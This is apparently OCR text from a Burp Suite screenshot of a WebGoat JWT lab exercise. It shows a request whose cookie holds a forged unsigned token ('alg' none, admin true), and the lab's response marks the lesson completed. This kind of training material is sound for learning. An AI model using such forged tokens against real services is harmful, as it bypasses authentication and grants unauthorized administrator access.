 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.56.101:
Request
Raw Params Headers Hex
POST /WebGoat/JWT/votings HTTP/1.1
Host: 192.168.56.101:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Origin: http://192.168.56.101:8080
Connection: close
Referer: http://192.168.56.101:8080/WebGoat/start.mvc
Cookie:
access_token=eyJhbGciOiJub25lIn0.eyJpYXQiOjE1ODE0MTI4MjUsImFkbWluIjoidHJ1ZSIsInVzZXIiOi
JTeWx2ZXN0ZXIifQ.; JSESSIONID=9rnQX8w2Tyql0hOD_20Y324vn1KTNtgLH8s-mtnA
Content-Length:
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Sat, 01 Feb 2020 09:50:00 GMT
{
"lessonCompleted" : true,
"feedback" : "Congratulations. You have successfully completed the assignment.",
"output" : null,
"assignment" : "JWTVotesEndpoint"
}